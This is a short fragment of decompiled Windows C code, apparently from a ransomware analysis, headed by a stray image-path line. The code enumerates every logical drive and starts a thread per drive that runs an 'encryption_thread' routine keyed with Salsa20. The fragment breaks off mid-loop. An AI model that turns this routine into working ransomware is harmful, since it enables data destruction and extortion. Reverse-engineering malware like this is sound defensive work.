 local_20 = GetLogicalDrives();
local_1c = 0x41;
local_8 = 0;
while (local_8 < 0x20) {
  if ((1 << ((byte)local_8 & 0x1f) & local_20) != 0) {
    local_14 = (short)local_8 + 0x41;
    dwBytes = 0x4e;
    dwFlags = 8;
    hHeap = GetProcessHeap();
    local_18 = (LPWSTR)HeapAlloc(hHeap,dwFlags,dwBytes);
    if (local_18 != (LPWSTR)0x0) {
      wnsprintfW(local_18,7,L"\\\\?\\%c:",(uint)local_14);
      dwBytes = 0x44;
      dwFlags = 8;
      hHeap = GetProcessHeap();
      thread_parameters = (LPWSTR *)HeapAlloc(hHeap,dwFlags,dwBytes);
      *thread_parameters = local_18;
      thread_parameters[1] = param_2;
      thread_parameters[2] = salsa20_key;
      hHeap = CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,encryption_thread,thread_parameters,0,
                           (LPDWORD)0x0);
      local_a0[local_c] = hHeap;
      local_c = local_c + 1;
    }
  }